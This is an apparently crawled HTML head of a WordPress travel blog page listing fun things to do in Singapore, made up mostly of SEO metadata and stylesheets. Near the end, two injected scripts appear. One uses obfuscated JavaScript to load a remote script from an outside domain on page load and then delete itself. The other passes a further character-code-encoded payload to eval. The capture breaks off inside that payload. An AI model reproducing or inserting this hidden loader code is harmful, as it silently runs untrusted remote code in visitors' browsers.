

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/
body_size: 26391
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>7 Fun Things To Do In Singapore 2022 - Team Building Squad</title>
<meta name="description" content="If you are looking for some fun things to do in Singapore, check out this blog to find out 7 best things to do in Singapore this weekend..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Fun Things To Do In Singapore 2022 - Team Building Squad" />
<meta property="og:description" content="If you are looking for some fun things to do in Singapore, check out this blog to find out 7 best things to do in Singapore this weekend..." />
<meta property="og:url" content="https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/" />
<meta property="og:site_name" content="Team Building Squad" />
<meta property="article:section" content="Things To Do" />
<meta property="og:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png" />
<meta property="og:image:secure_url" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Fun Things To Do In Singapore" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-06-20T02:05:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7 Fun Things To Do In Singapore 2022 - Team Building Squad" />
<meta name="twitter:description" content="If you are looking for some fun things to do in Singapore, check out this blog to find out 7 best things to do in Singapore this weekend..." />
<meta name="twitter:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfeintern" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teambuildingsquad.com/#organization","name":"Team Building Squad","url":"https://www.teambuildingsquad.com"},{"@type":"WebSite","@id":"https://www.teambuildingsquad.com/#website","url":"https://www.teambuildingsquad.com","name":"Team Building Squad","publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png","url":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png","width":"500","height":"350","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/#webpage","url":"https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/","name":"7 Fun Things To Do In Singapore 2022 - Team Building Squad","datePublished":"2022-06-20T02:05:32+00:00","dateModified":"2022-06-20T02:05:32+00:00","isPartOf":{"@id":"https://www.teambuildingsquad.com/#website"},"primaryImageOfPage":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern","url":"https://www.teambuildingsquad.com/author/tfeintern/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","caption":"tfeintern","inLanguage":"en-US"},"worksFor":{"@id":"https://www.teambuildingsquad.com/#organization"}},{"@type":"BlogPosting","headline":"7 Fun Things To Do In Singapore 2022 - Team Building Squad","keywords":"Fun Things To Do In Singapore","datePublished":"2022-06-20T02:05:32+00:00","dateModified":"2022-06-20T02:05:32+00:00","articleSection":"Things To Do","author":{"@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern"},"publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"description":"If you are looking for some fun things to do in Singapore, check out this blog to find out 7 best things to do in Singapore this weekend...","name":"7 Fun Things To Do In Singapore 2022 - Team Building Squad","@id":"https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/#richSnippet","isPartOf":{"@id":"https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/#webpage"},"image":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/funthingstodoinsingapore.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teambuildingsquad.com/fun-things-to-do-in-singapore/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Feed" href="https://www.teambuildingsquad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Comments Feed" href="https://www.teambuildingsquad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Ffun-things-to-do-in-singapore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Ffun-things-to-do-in-singapore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6" id="brb-public-main-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.teambuildingsquad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teambuildingsquad.com/wp-json/wp/v2/posts/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teambuildingsquad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.teambuildingsquad.com/?p=961' />
<!-- HFCM by 99 Robots - Snippet # 2: Flatpickr Date Time Field CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Smooth Scrolling + Scroll Padding -->
<style>html {
    scroll-padding-top: calc(7.3rem + var(--space-l));
}

@media only screen and (max-width: 767px) {
    html {
        scroll-padding-top: calc(6.3rem + var(--space-s));
    }
}
</style>
<!-- /end HFCM by 99 Robots -->
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,